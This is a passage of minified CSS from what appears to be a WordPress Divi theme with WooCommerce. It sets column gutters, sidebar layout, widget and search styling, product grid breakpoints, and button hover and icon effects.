li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content 